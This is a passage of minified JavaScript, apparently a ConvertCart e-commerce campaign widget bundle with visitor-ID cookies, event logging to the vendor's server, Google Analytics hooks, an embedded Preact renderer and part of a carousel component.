t=e.currentTarget,n=c(t);this.beforeSubmit&&i.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(i.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=c(e),n=t.attr("data-cc-state"),i=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(i){const e=`campaign${i[0].toUpperCase()}${i.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=c(e);return!!i.validate(t)&&(this.postJSON(i.serialize(t)),!0)}insertHTML(e,t,n){return r(e,t,this.randomize(n)).then((e=>s(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,c=(o[n]||0)+1;if(o[n]=c,c<10){let c=t;return("number"!=typeof c||c<100)&&(c=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,c)}if(10===c)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const c=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${c}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return d},removeEvents:function(){return g},storeLog:function(){return p}});const c=n(20),i=n(11),r=n(12),o="cc-ts-",a=new RegExp(`^${o}`),s=100;let l=0;function d(e){const t=(0,c.getPageId)(),n=`${t}.${l}`;if(l+=1,l<s){const c=(0,r.getTabId)();p(c,{...e,tabId:c,pageId:t,eventId:n,genAt:Date.now()})}return n}function p(e,t){const n=`${o}${e}`,c=(0,i.getStorage)(),r=c.get(n)||[];r.push(t),c.set(n,r)}function u(e){const t=`${o}${e}`;return(0,i.getStorage)().get(t)||[]}function h(){const e=(0,i.getStorage)();return(e.getKeys()||[]).filter((e=>a.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(o.length)))}function g(e,t){const n=(0,i.getStorage)(),c=`${o}${e}`,r=(n.get(c)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));r.length?n.set(c,r):n.remove(c)}},(e,t)=>{"use strict";const n=window,c=document;let i=!1,r=null;function o(){const e=Date.now(),t=(e-r).toString(),n="     ".substr(0,5-t.length);return r=e,`${n}+${t}`}let a=null;function s(){i=!0;if(/\[native code\]/.test(n.console.log.toString()))a=n.console;else{const e=c.createElement("iframe");e.style.display="none",c.body&&c.body.appendChild(e),a=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),c=1;c<t;c++)n[c-1]=arguments[c];i&&a&&a[e]&&a[e].apply(a,[o()].concat(n))}t.enableTemp=s,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),s(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&s(),r=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let c=0;!function i(){if("complete"===t.readyState)n(t.querySelector(e));else{const r=t.querySelector(e);if(r)n(r);else{c+=1;const e=Math.min(1e3,Math.round(100*(1+c/5)));setTimeout(i,e)}}}()}))}},(e,t,n)=>{"use strict";const c=n(31),i=n(9),r=n(7),o=window.location;let a=null,s=null;const l=o.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),s=e.slice(0,t).reverse().join(".")}const d=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function p(){return`${d()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const c=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return c?c[1]:null}function h(e,t){c.set(e,t,{expires:730,domain:s})}function g(e){c.remove(e,{domain:s})}t.init=function(e){const{hash:t}=o;return t&&t.indexOf("utm_source=")>=0&&i.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=c.get(`ccid.${e.domainId}`),n=u(e,o.search,"ccid")||u(e,o.search,"ccartu")||u(e,o.hash,"ccid")||t;return n?(t!==n&&r.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||p())).catch((e=>(console.error(e),p()))):Promise.resolve(p())}(e).then((t=>{a=t,h(`ccid.${e.domainId}`,a),e.visitorId=a}))};let f=!1;t.setTestUser=function(e){e?f=!0:h("ccart-test","1")},t.isTestUser=function(){return f||"1"===c.get("ccart-test")},t.resetUser=function(e){g(`ccid.${e.domainId}`),g("ccart-test")},t.getVisitorId=()=>a,t.get=e=>c.get(e),t.remove=g,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(a.split(/\./)[0],10)),t=d();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const c=n.getItem(e);return c&&JSON.parse(c)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,c=n.length;t<c;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const c=n(89),i=window,r=n(33);let o=()=>{},a={};function s(e){const{domainId:t,visitorId:n,pageId:i}=a;r(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,c.stringify)(e)}&${(0,c.stringify)({pageId:i})}`)}t.init=function(e){a=e,a.logEvent=s,o=function(e,t,n,c,i){let r=i&&i.stack||"";r=r.toString().split(/\n/).slice(0,8).join("\n"),r=r.split(t).join("$"),console.error(e,t,n,c,i),s({event:"jsError",message:e,script:t,line:n,column:c,stack:r})};const t=i.onerror;i.onerror=function(e,n,c,i,r){t&&t.apply(this,arguments),n&&n.indexOf(a.domainId)>=0&&o(e,n,c,i,r)}},t.rpt=function(e){return t=>o(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){o(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=s},(e,t)=>{"use strict";const n=window;t.event=function(e,t,c){const i=n.ga;i&&"function"==typeof i&&i("send",{hitType:"event",eventCategory:"convertcart",eventAction:t,eventValue:c,nonInteraction:1});const r=n._gaq;r&&r.push&&(e&&r.push(["_setAccount",e]),r.push(["_trackEvent","convertcart",t,null,c,!0]))},t.pageView=function(e,t){const c=n.ga;c&&c("send","pageview",t);const i=n._gaq;i&&i.push&&(e&&i.push(["_setAccount",e]),i.push(["_trackPageview",t]))}},e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var c,i,r;if(Array.isArray(t)){if((c=t.length)!=n.length)return!1;for(i=c;0!=i--;)if(!e(t[i],n[i]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((c=(r=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(i=c;0!=i--;)if(!Object.prototype.hasOwnProperty.call(n,r[i]))return!1;for(i=c;0!=i--;){var o=r[i];if(!e(t[o],n[o]))return!1}return!0}return t!=t&&n!=n}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getStorage:function(){return d},init:function(){return l}});const c=i(n(22));function i(e){return e&&e.__esModule?e:{default:e}}const r=window.localStorage;class o{constructor(){const e="ccart-storage-test-key";r.setItem(e,"1"),r.removeItem(e)}getType(){return"localStorage"}get(e){const t=r.getItem(e);return t&&function(e){try{return c.default.parse(e),!0}catch(e){return!1}}(t)?c.default.parse(t):void 0}getKeys(){return Object.keys(r)}set(e,t){r.setItem(e,c.default.stringify(t))}remove(e){r.removeItem(e)}}class a{mem={};getType(){return"memory"}get(e){return this.mem[e]}getKeys(){return Object.keys(this.mem)}set(e,t){this.mem[e]=t}remove(e){delete this.mem[e]}}let s;function l(){try{s=new o}catch(e){s=new a}}function d(){return s}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getTabId:function(){return l},init:function(){return s},regenTabId:function(){return d}});const c=i(n(21));function i(e){return e&&e.__esModule?e:{default:e}}const r="cc-tab-id";let o;function a(){const e=(0,c.default)();return sessionStorage.setItem(r,e),e}function s(){try{o=sessionStorage.getItem(r)||a()}catch(e){o=(0,c.default)()}}function l(){return o}function d(){o=a()}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{CC_HB_KEY:function(){return s},canFlushTab:function(){return u},init:function(){return p}});const c=o(n(21)),i=n(11),r=n(12);function o(e){return e&&e.__esModule?e:{default:e}}const a=5e3,s="cc-heart-beat",l={},d=Date.now();function p(){"localStorage"===(0,i.getStorage)().getType()&&(setInterval((()=>localStorage.setItem(s,`${(0,r.getTabId)()}.${(0,c.default)()}`)),1e3),window.addEventListener("storage",(e=>{if(e.key===s&&e.newValue){const t=e.newValue.split(/\./)[0];t===(0,r.getTabId)()&&(0,r.regenTabId)(),l[t]=Date.now()}})))}function u(e){if(e===(0,r.getTabId)())return!0;{const t=l[e],n=Date.now()-a;return!(t&&t>n)&&!(d>n)}}},(e,t)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"EventType",{enumerable:!0,get:function(){return n}}),function(e){e.pageViewed="pageViewed",e.clicked="clicked",e.pageScrolled="pageScrolled",e.timeSpent="timeSpent"}(n||(n={}))},(e,t,n)=>{"use strict";n.r(t),n.d(t,{Component:()=>b,Fragment:()=>w,_unmount:()=>A,cloneElement:()=>M,createContext:()=>F,createElement:()=>f,createRef:()=>v,h:()=>f,hydrate:()=>j,isValidElement:()=>i,options:()=>c,render:()=>L,toChildArray:()=>S});var c,i,r,o,a,s,l,d={},p=[],u=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|^--/i;function h(e,t){for(var n in t)e[n]=t[n];return e}function g(e){var t=e.parentNode;t&&t.removeChild(e)}function f(e,t,n){var c,i,r,o,a=arguments;if(t=h({},t),arguments.length>3)for(n=[n],c=3;c<arguments.length;c++)n.push(a[c]);if(null!=n&&(t.children=n),null!=e&&null!=e.defaultProps)for(i in e.defaultProps)void 0===t[i]&&(t[i]=e.defaultProps[i]);return o=t.key,null!=(r=t.ref)&&delete t.ref,null!=o&&delete t.key,m(e,t,o,r)}function m(e,t,n,i){var r={type:e,props:t,key:n,ref:i,__k:null,__p:null,__b:0,__e:null,l:null,__c:null,constructor:void 0};return c.vnode&&c.vnode(r),r}function v(){return{}}function w(e){return e.children}function b(e,t){this.props=e,this.context=t}function y(e,t){if(null==t)return e.__p?y(e.__p,e.__p.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e)return n.__e;return"function"==typeof e.type?y(e):null}function x(e){var t,n;if(null!=(e=e.__p)&&null!=e.__c){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if(null!=(n=e.__k[t])&&null!=n.__e){e.__e=e.__c.base=n.__e;break}return x(e)}}function k(e){(!e.__d&&(e.__d=!0)&&1===r.push(e)||a!==c.debounceRendering)&&(a=c.debounceRendering,(c.debounceRendering||o)(_))}function _(){var e;for(r.sort((function(e,t){return t.__v.__b-e.__v.__b}));e=r.pop();)e.__d&&e.forceUpdate(!1)}function C(e,t,n,c,i,r,o,a,s){var l,u,h,f,m,v,w,b=n&&n.__k||p,x=b.length;if(a==d&&(a=null!=r?r[0]:x?y(n,0):null),l=0,t.__k=S(t.__k,(function(n){if(null!=n){if(n.__p=t,n.__b=t.__b+1,null===(h=b[l])||h&&n.key==h.key&&n.type===h.type)b[l]=void 0;else for(u=0;u<x;u++){if((h=b[u])&&n.key==h.key&&n.type===h.type){b[u]=void 0;break}h=null}if(f=N(e,n,h=h||d,c,i,r,o,null,a,s),(u=n.ref)&&h.ref!=u&&(w||(w=[])).push(u,n.__c||f,n),null!=f){if(null==v&&(v=f),null!=n.l)f=n.l,n.l=null;else if(r==h||f!=a||null==f.parentNode){e:if(null==a||a.parentNode!==e)e.appendChild(f);else{for(m=a,u=0;(m=m.nextSibling)&&u<x;u+=2)if(m==f)break e;e.insertBefore(f,a)}"option"==t.type&&(e.value="")}a=f.nextSibling,"function"==typeof t.type&&(t.l=f)}}return l++,n})),t.__e=v,null!=r&&"function"!=typeof t.type)for(l=r.length;l--;)null!=r[l]&&g(r[l]);for(l=x;l--;)null!=b[l]&&A(b[l],b[l]);if(w)for(l=0;l<w.length;l++)T(w[l],w[++l],w[++l])}function S(e,t,n){if(null==n&&(n=[]),null==e||"boolean"==typeof e)t&&n.push(t(null));else if(Array.isArray(e))for(var c=0;c<e.length;c++)S(e[c],t,n);else n.push(t?t(function(e){if(null==e||"boolean"==typeof e)return null;if("string"==typeof e||"number"==typeof e)return m(null,e,null,null);if(null!=e.__e||null!=e.__c){var t=m(e.type,e.props,e.key,null);return t.__e=e.__e,t}return e}(e)):e);return n}function q(e,t,n){"-"===t[0]?e.setProperty(t,n):e[t]="number"==typeof n&&!1===u.test(t)?n+"px":n||""}function P(e,t,n,c,i){var r,o,a,s,l;if("key"===(t=i?"className"===t?"class":t:"class"===t?"className":t)||"children"===t);else if("style"===t)if(r=e.style,"string"==typeof n)r.cssText=n;else{if("string"==typeof c&&(r.cssText="",c=null),c)for(o in c)n&&o in n||q(r,o,"");if(n)for(a in n)c&&n[a]===c[a]||q(r,a,n[a])}else"o"===t[0]&&"n"===t[1]?(s=t!==(t=t.replace(/Capture$/,"")),l=t.toLowerCase(),t=(l in e?l:t).slice(2),n?(c||e.addEventListener(t,$,s),(e.u||(e.u={}))[t]=n):e.removeEventListener(t,$,s)):"list"!==t&&"tagName"!==t&&"form"!==t&&!i&&t in e?e[t]=null==n?"":n:"function"!=typeof n&&"dangerouslySetInnerHTML"!==t&&(t!==(t=t.replace(/^xlink:?/,""))?null==n||!1===n?e.removeAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase()):e.setAttributeNS("http://www.w3.org/1999/xlink",t.toLowerCase(),n):null==n||!1===n?e.removeAttribute(t):e.setAttribute(t,n))}function $(e){return this.u[e.type](c.event?c.event(e):e)}function N(e,t,n,i,r,o,a,s,l,d){var p,u,g,f,m,v,y,x,k,_,S=t.type;if(void 0!==t.constructor)return null;(p=c.__b)&&p(t);try{e:if("function"==typeof S){if(x=t.props,k=(p=S.contextType)&&i[p.__c],_=p?k?k.props.value:p.__p:i,n.__c?y=(u=t.__c=n.__c).__p=u.__E:("prototype"in S&&S.prototype.render?t.__c=u=new S(x,_):(t.__c=u=new b(x,_),u.constructor=S,u.render=O),k&&k.sub(u),u.props=x,u.state||(u.state={}),u.context=_,u.__n=i,g=u.__d=!0,u.__h=[]),null==u.__s&&(u.__s=u.state),null!=S.getDerivedStateFromProps&&h(u.__s==u.state?u.__s=h({},u.__s):u.__s,S.getDerivedStateFromProps(x,u.__s)),g)null==S.getDerivedStateFromProps&&null!=u.componentWillMount&&u.componentWillMount(),null!=u.componentDidMount&&a.push(u);else{if(null==S.getDerivedStateFromProps&&null==s&&null!=u.componentWillReceiveProps&&u.componentWillReceiveProps(x,_),!s&&null!=u.shouldComponentUpdate&&!1===u.shouldComponentUpdate(x,u.__s,_)){for(u.props=x,u.state=u.__s,u.__d=!1,u.__v=t,t.__e=null!=l?l!==n.__e?l:n.__e:null,t.__k=n.__k,p=0;p<t.__k.length;p++)t.__k[p]&&(t.__k[p].__p=t);break e}null!=u.componentWillUpdate&&u.componentWillUpdate(x,u.__s,_)}for(f=u.props,m=u.state,u.context=_,u.props=x,u.state=u.__s,(p=c.__r)&&p(t),u.__d=!1,u.__v=t,u.__P=e,p=u.render(u.props,u.state,u.context),t.__k=null!=p&&p.type==w&&null==p.key?p.props.children:p,null!=u.getChildContext&&(i=h(h({},i),u.getChildContext())),g||null==u.getSnapshotBeforeUpdate||(v=u.getSnapshotBeforeUpdate(f,m)),C(e,t,n,i,r,o,a,l,d),u.base=t.__e;p=u.__h.pop();)u.__s&&(u.state=u.__s),p.call(u);g||null==f||null==u.componentDidUpdate||u.componentDidUpdate(f,m,v),y&&(u.__E=u.__p=null)}else t.__e=I(n.__e,t,n,i,r,o,a,d);(p=c.diffed)&&p(t)}catch(e){c.__e(e,t,n)}return t.__e}function E(e,t){for(var n;n=e.pop();)try{n.componentDidMount()}catch(e){c.__e(e,n.__v)}c.__c&&c.__c(t)}function I(e,t,n,c,i,r,o,a){var s,l,u,h,g=n.props,f=t.props;if(i="svg"===t.type||i,null==e&&null!=r)for(s=0;s<r.length;s++)if(null!=(l=r[s])&&(null===t.type?3===l.nodeType:l.localName===t.type)){e=l,r[s]=null;break}if(null==e){if(null===t.type)return document.createTextNode(f);e=i?document.createElementNS("http://www.w3.org/2000/svg",t.type):document.createElement(t.type),r=null}return null===t.type?g!==f&&(null!=r&&(r[r.indexOf(e)]=null),e.data=f):t!==n&&(null!=r&&(r=p.slice.call(e.childNodes)),u=(g=n.props||d).dangerouslySetInnerHTML,h=f.dangerouslySetInnerHTML,a||(h||u)&&(h&&u&&h.__html==u.__html||(e.innerHTML=h&&h.__html||"")),function(e,t,n,c,i){var r;for(r in n)r in t||P(e,r,null,n[r],c);for(r in t)i&&"function"!=typeof t[r]||"value"===r||"checked"===r||n[r]===t[r]||P(e,r,t[r],n[r],c)}(e,f,g,i,a),t.__k=t.props.children,h||C(e,t,n,c,"foreignObject"!==t.type&&i,r,o,d,a),a||("value"in f&&void 0!==f.value&&f.value!==e.value&&(e.value=null==f.value?"":f.value),"checked"in f&&void 0!==f.checked&&f.checked!==e.checked&&(e.checked=f.checked))),e}function T(e,t,n){try{"function"==typeof e?e(t):e.current=t}catch(e){c.__e(e,n)}}function A(e,t,n){var i,r,o;if(c.unmount&&c.unmount(e),(i=e.ref)&&T(i,null,t),n||"function"==typeof e.type||(n=null!=(r=e.__e)),e.__e=e.l=null,null!=(i=e.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(e){c.__e(e,t)}i.base=i.__P=null}if(i=e.__k)for(o=0;o<i.length;o++)i[o]&&A(i[o],t,n);null!=r&&g(r)}function O(e,t,n){return this.constructor(e,n)}function L(e,t,n){var i,r,o;c.__p&&c.__p(e,t),r=(i=n===s)?null:n&&n.__k||t.__k,e=f(w,null,[e]),o=[],N(t,i?t.__k=e:(n||t).__k=e,r||d,d,void 0!==t.ownerSVGElement,n&&!i?[n]:r?null:p.slice.call(t.childNodes),o,!1,n||d,i),E(o,e)}function j(e,t){L(e,t,s)}function M(e,t){return t=h(h({},e.props),t),arguments.length>2&&(t.children=p.slice.call(arguments,2)),m(e.type,t,t.key||e.key,t.ref||e.ref)}function F(e){var t={},n={__c:"__cC"+l++,__p:e,Consumer:function(e,t){return this.shouldComponentUpdate=function(e,n,c){return c!==t},e.children(t)},Provider:function(e){var c,i=this;return this.getChildContext||(c=[],this.getChildContext=function(){return t[n.__c]=i,t},this.shouldComponentUpdate=function(e){c.some((function(t){t.__P&&(t.context=e.value,k(t))}))},this.sub=function(e){c.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){c.splice(c.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Consumer.contextType=n,n}c={},i=function(e){return null!=e&&void 0===e.constructor},b.prototype.setState=function(e,t){var n=this.__s!==this.state&&this.__s||(this.__s=h({},this.state));("function"!=typeof e||(e=e(n,this.props)))&&h(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),k(this))},b.prototype.forceUpdate=function(e){var t,n,c,i=this.__v,r=this.__v.__e,o=this.__P;o&&(t=!1!==e,n=[],c=N(o,i,h({},i),this.__n,void 0!==o.ownerSVGElement,null,n,t,null==r?y(i):r),E(n,i),c!=r&&x(i)),e&&e()},b.prototype.render=w,r=[],o="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,a=c.debounceRendering,c.__e=function(e,t,n){for(var c;t=t.__p;)if((c=t.__c)&&!c.__p)try{if(c.constructor&&null!=c.constructor.getDerivedStateFromError)c.setState(c.constructor.getDerivedStateFromError(e));else{if(null==c.componentDidCatch)continue;c.componentDidCatch(e)}return k(c.__E=c)}catch(t){e=t}throw e},s=d,l=0},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(c){if(n[c])return n[c].exports;var i=n[c]={i:c,l:!1,exports:{}};return e[c].call(i.exports,i,i.exports,t),i.l=!0,i.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,c){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:c})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var c=t[n];c.enumerable=c.enumerable||!1,c.configurable=!0,"value"in c&&(c.writable=!0),Object.defineProperty(e,c.key,c)}}return function(t,n,c){return n&&e(t.prototype,n),c&&e(t,c),t}}(),o=function(){function e(t){var n=this;if(c(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return r(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var c=this.innerElements.length-this.perPage;c<this.innerElements.length;c++){var i=this.buildSliderFrameItem(this.innerElements[c].cloneNode(!0));n.appendChild(i)}for(var r=0;r<this.innerElements.length;r++){var o=this.buildSliderFrameItem(this.innerElements[r]);n.appendChild(o)}if(this.config.loop)for(var a=0;a<this.perPage;a++){var s=this.buildSliderFrameItem(this.innerElements[a].cloneNode(!0));n.appendChild(s)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===i(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var c=this.currentSlide+this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var c=this.currentSlide-this.innerElements.length,i=c+this.perPage,r=(this.config.rtl?1:-1)*i*(this.selectorWidth/this.perPage),o=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(r+o)+"px, 0, 0)",this.currentSlide=c+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,c=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+c+"px, 0, 